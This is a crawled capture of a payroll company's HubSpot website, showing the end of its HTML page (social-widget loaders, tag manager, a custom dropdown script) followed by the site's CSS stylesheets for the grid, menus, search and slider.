<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/51389292410/1744352825464/template_custom_mega_menu.min.js"></script>
<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/52174166287/1744352825993/template_custom_search.min.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MGRH6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


     


<script>
 
  
function goToSection(refId){
	var theDiv = $('#'+refId).offset().top;
    $('html, body').animate({
        scrollTop: theDiv
    });
}


 
var x, i, j, l, ll, selElmnt, a, b, c;
/*look for any elements with the class "custom-select":*/
x = document.getElementsByClassName("custom-select");
l = x.length;
for (i = 0; i < l; i++) {
  selElmnt = x[i].getElementsByTagName("select")[0];
  ll = selElmnt.length;
  /*for each element, create a new DIV that will act as the selected item:*/
  a = document.createElement("DIV");
  a.setAttribute("class", "select-selected");
  
  a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
  x[i].appendChild(a);
  /*for each element, create a new DIV that will contain the option list:*/
  b = document.createElement("DIV");
  b.setAttribute("class", "select-items select-hide");
  for (j = 1; j < ll; j++) {
    /*for each option in the original select element,
    create a new DIV that will act as an option item:*/
    c = document.createElement("DIV");
    c.innerHTML = selElmnt.options[j].innerHTML;
    c.addEventListener("click", function(e) {
        /*when an item is clicked, update the original select box,
        and the selected item:*/
        var y, i, k, s, h, sl, yl;
        s = this.parentNode.parentNode.getElementsByTagName("select")[0];
		
        sl = s.length;
        h = this.parentNode.previousSibling;
        for (i = 0; i < sl; i++) {
			
          if (s.options[i].innerHTML == this.innerHTML) {
            s.selectedIndex = i;
			goToSection(s.value)			
            h.innerHTML = this.innerHTML;
            y = this.parentNode.getElementsByClassName("same-as-selected");
            yl = y.length;
            for (k = 0; k < yl; k++) {
              y[k].removeAttribute("class");
            }
            this.setAttribute("class", "same-as-selected");
            break;
          }
        }
        h.click();
    });
    b.appendChild(c);
  }
  x[i].appendChild(b);
  a.addEventListener("click", function(e) {
      /*when the select box is clicked, close any other select boxes,
      and open/close the current select box:*/
      e.stopPropagation();
      closeAllSelect(this);
      this.nextSibling.classList.toggle("select-hide");
      this.classList.toggle("select-arrow-active");
    });
}
function closeAllSelect(elmnt) {
  /*a function that will close all select boxes in the document,
  except the current select box:*/
  var x, y, i, xl, yl, arrNo = [];
  x = document.getElementsByClassName("select-items");
  y = document.getElementsByClassName("select-selected");
  xl = x.length;
  yl = y.length;
  for (i = 0; i < yl; i++) {
    if (elmnt == y[i]) {
      arrNo.push(i)
    } else {
      y[i].classList.remove("select-arrow-active");
    }
  }
  for (i = 0; i < xl; i++) {
    if (arrNo.indexOf(i)) {
      x[i].classList.add("select-hide");
    }
  }
}
/*if the user clicks anywhere outside the select box,
then close all select boxes:*/
document.addEventListener("click", closeAllSelect);
  

  
  
  
</script>

    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/51302879824/1740965585470/module_Header_Right_Section.min.css
body_size: -770
content:
.search_bg.custom_search_class{display:block!important}.search_bg .custom_search_class i{top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.css
body_size: -452
content:
.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{margin:0;padding:0;list-style:none}.hs-search-field--open .hs-search-field__suggestions{border:1px solid #000}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions #results-for{font-weight:bold}.hs-search-field__suggestions a,.hs-search-field__suggestions #results-for{display:block}.hs-search-field__suggestions a:hover,.hs-search-field__suggestions a:focus{background-color:rgba(0,0,0,0.1);outline:0}.widget_search input[type="submit"]{padding:10px 25px;border-radius:10px;border:0;color:#fff;font-weight:bold;line-height:120%;background:#f4772f;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;font-size:18px;font-family:ff-dagny-web-pro,sans-serif !important;font-weight:700 !important;font-style:normal;margin:0;margin-bottom:15px !important}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57519399801/1744470063456/module_Tag_Filter_Module_2021.min.css
body_size: -607
content:
ul.tags{padding:0;margin:0;list-style:none}ul.tags li{list-style:none}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/121592815287/1744470103411/module_Custom_Related_Blog.min.css
body_size: -119
content:
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800&display=swap");@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800&family=Source+Sans+3:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,200;1,300;1,400&display=swap");.custom-related-blog{padding:40px 0 0}.cusrel-blog-heading{margin-bottom:55px;text-align:center}.cusrel-blog-heading h5{color:#3d94d1;font-family:Source Sans\ 3,sans-serif;font-size:22px;font-weight:900;line-height:30px;margin:0}.cusrel-blog-heading h2{color:#014477;font-family:Playfair Display,serif!important;font-size:40px;font-weight:700;line-height:55px;margin-top:0}.cusrel-blog-list{border-radius:0 0 10px 10px;-webkit-box-shadow:0 3px 30px #e3e3e3;margin-bottom:25px}.cusrel-blog-threecol-area{display:flex}.cusrel-blog-threecol-area .span4{display:flex!important}.cusrel-blog-list .cusrel-blog-image img{border-radius:10px 10px 0 0;height:fit-content!important;width:100%}.cusrel-blog-cont{padding:23px 28px 30px}.cusrel-blog-cont .cusrel-blog-subtitle h6{color:#3d94d1;font-family:Source Sans\ 3,sans-serif;font-size:16px;font-weight:700;margin:0;padding-bottom:5px;text-transform:uppercase}.cusrel-blog-cont .cusrel-blog-title h3{color:#014477;font-family:Playfair Display,serif!important;font-size:26px;font-weight:700;line-height:35px;margin:0}.cusrel-blog-desc p,.cusrel-blog-desc p span{color:#404040!important;font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:300!important;line-height:30px;margin-bottom:20px}.cusrel-blog-cont a.cusrel-blog-readmore{color:#fc8a49;font-family:Source Sans\ 3,sans-serif;font-weight:700;text-decoration:none}.cusrel-blog-cont a.cusrel-blog-readmore i{color:#fc8a49;padding-left:4px;transition:all .4s ease;-moz-transition:all .4s ease;-webkit-transition:all .4s ease;-o-transition:all .4s ease}.cusrel-blog-list:hover{transform:translateY(-15px)}.cusrel-blog-list,.cusrel-blog-list:hover{-moz-transition:transform .25s;-webkit-transition:transform .25s;-o-transition:transform .25s;transition:transform .25s}.cusrel-blog-list:hover .cusrel-blog-cont a.cusrel-blog-readmore i{padding-left:9px}.cusrel-blog-list{border-radius:10px}@media only screen and (max-width:992px){.cusrel-blog-cont{padding:23px 13px 30px}}@media only screen and (max-width:767px){.cusrel-blog-threecol-area{display:block}.cusrel-blog-threecol-area .span4{display:block!important}}@media only screen and (max-width:768px){.custom-related-blog{padding:15px 0}.cusrel-blog-cont{padding:20px 13px 30px}.cusrel-blog-heading{margin-bottom:60px}.cusrel-blog-heading h5{padding-bottom:5px}.cusrel-blog-list .cusrel-blog-image img{height:auto!important}}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css
body_size: 15168
content:
/* @import url('http://example.com/example_style.css'); */

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@900&display=swap');

/**
 * CSS @imports must be at the top of the file.      
 * Add them above this section.                             
 */
/* @font-face {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    src: url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.eot") format("embedded-opentype"),
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.woff") format("woff"), 
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.ttf") format("truetype");
}

 */
/* ==========================================================================
   HS COS Boilerplate v1.5.0                                
   ========================================================================== */

/* This responsive framework is required for all styles. */
/* Responsive Grid */

.row-fluid {
    width: 100%;
    *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 28px;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846382977%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span12 {
    width: 99.99999998999999%;
    *width: 99.94680850063828%;
}

.row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.4361702036383%;
}

.row-fluid .span10 {
    width: 82.97872339599999%;
    *width: 82.92553190663828%;
}

.row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.4148936096383%;
}

.row-fluid .span8 {
    width: 65.95744680199999%;
    *width: 65.90425531263828%;
}

.row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.3936170156383%;
}

.row-fluid .span6 {
    width: 48.93617020799999%;
    *width: 48.88297871863829%;
}

.row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.3723404216383%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.8617021246383%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.3510638276383%;
}

.row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.8404255306383%;
}

.row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.329787233638298%;
}

.container-fluid {
    *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
}

.container-fluid:after {
    clear: both;
}

@media (max-width: 767px) {
    .row-fluid {
        width: 100%;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: none;
        width: auto;
        margin-left: 0;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.762430939%;
        *margin-left: 2.709239449638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 99.999999993%;
        *width: 99.9468085036383%;
    }

    .row-fluid .span11 {
        width: 91.436464082%;
        *width: 91.38327259263829%;
    }

    .row-fluid .span10 {
        width: 82.87292817100001%;
        *width: 82.8197366816383%;
    }

    .row-fluid .span9 {
        width: 74.30939226%;
        *width: 74.25620077063829%;
    }

    .row-fluid .span8 {
        width: 65.74585634900001%;
        *width: 65.6926648596383%;
    }

    .row-fluid .span7 {
        width: 57.182320438000005%;
        *width: 57.129128948638304%;
    }

    .row-fluid .span6 {
        width: 48.618784527%;
        *width: 48.5655930376383%;
    }

    .row-fluid .span5 {
        width: 40.055248616%;
        *width: 40.0020571266383%;
    }

    .row-fluid .span4 {
        width: 31.491712705%;
        *width: 31.4385212156383%;
    }

    .row-fluid .span3 {
        width: 22.928176794%;
        *width: 22.874985304638297%;
    }

    .row-fluid .span2 {
        width: 14.364640883%;
        *width: 14.311449393638298%;
    }

    .row-fluid .span1 {
        width: 5.801104972%;
        *width: 5.747913482638298%;
    }
}

@media (min-width: 1280px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.564102564%;
        *margin-left: 2.510911074638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }

    .row-fluid .span11 {
        width: 91.45299145300001%;
        *width: 91.3997999636383%;
    }

    .row-fluid .span10 {
        width: 82.905982906%;
        *width: 82.8527914166383%;
    }

    .row-fluid .span9 {
        width: 74.358974359%;
        *width: 74.30578286963829%;
    }

    .row-fluid .span8 {
        width: 65.81196581200001%;
        *width: 65.7587743226383%;
    }

    .row-fluid .span7 {
        width: 57.264957265%;
        *width: 57.2117657756383%;
    }

    .row-fluid .span6 {
        width: 48.717948718%;
        *width: 48.6647572286383%;
    }

    .row-fluid .span5 {
        width: 40.170940171000005%;
        *width: 40.117748681638304%;
    }

    .row-fluid .span4 {
        width: 31.623931624%;
        *width: 31.5707401346383%;
    }

    .row-fluid .span3 {
        width: 23.076923077%;
        *width: 23.0237315876383%;
    }

    .row-fluid .span2 {
        width: 14.529914530000001%;
        *width: 14.4767230406383%;
    }

    .row-fluid .span1 {
        width: 5.982905983%;
        *width: 5.929714493638298%;
    }
}

/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: "";
}

.clearfix:after {
    clear: both;
}

/* Visibilty Classes */

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.hidden {
    display: none;
    visibility: hidden;
}

/* Responsive Visibilty Classes */

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-phone {
        display: inherit !important;
    }

    .hidden-phone {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .visible-tablet {
        display: inherit !important;
    }

    .hidden-tablet {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important ;
    }
}
/* Images */
img {
    max-width: 100%;
    height: auto;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight{
    margin: 0 0 5px 15px;
}

img.alignLeft{
    margin: 0 15px 5px 0;
}

/* Reduces min-height on bootstrap structure */
.row-fluid [class*="span"] { min-height: 1px; }

/* Blog Social Sharing */
.hs-blog-social-share .hs-blog-social-share-list {
  margin: 0;
  list-style: none !important;
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item {
  height: 30px;
  list-style: none !important;
}
@media (max-width: 479px){
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item:nth-child(2) {
    float: none !important; /* Stack social icons into two rows on phones */
  }
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item .fb-like > span{
    vertical-align: top !important; /* Aligns Facebook icon with other social media icons */
}

/* Captcha */
#recaptcha_response_field {
    width: auto !important;
    display: inline-block !important;
}

/* Videos */
video {
    max-width: 100%;
    height: auto;
}

/* Date Picker */
#calroot {
    width: 202px !important;
    line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
 
#calroot select {
    min-height: 0 !important;
    padding: 1px 2px !important;
    font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
    font-size: 10px !important;
    line-height: 18px !important;
    font-weight: normal !important;
}
 
#caldays {
    margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}
@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
    width: 100% !important;
    max-width: 507px !important;
}
#hs-pwd-widget-password {
    height: auto !important;
}

/* Menus */
.hs-menu-wrapper ul {
    padding: 0;
}

/* Horizontal Menu
   ========================================================================== */

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
}

/* Vertical Menu
   ========================================================================== */ 

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}


@media (max-width: 767px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
    }

    /* Stacking Horizontal Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
        visibility: visible !important;
        opacity: 1 !important;
        position: static !important;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
        padding: 0;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
        white-space: normal;
    }

    /* Stacking Vertical Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
        position: static;
        opacity: 1;
        visibility: visible;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

/* Space Module */
.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */
.hs-author-social-links {
    display: inline-block;
}
.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}
.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/* Fix for CTA border box issue */
.hs-cta-wrapper a {
box-sizing: content-box;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
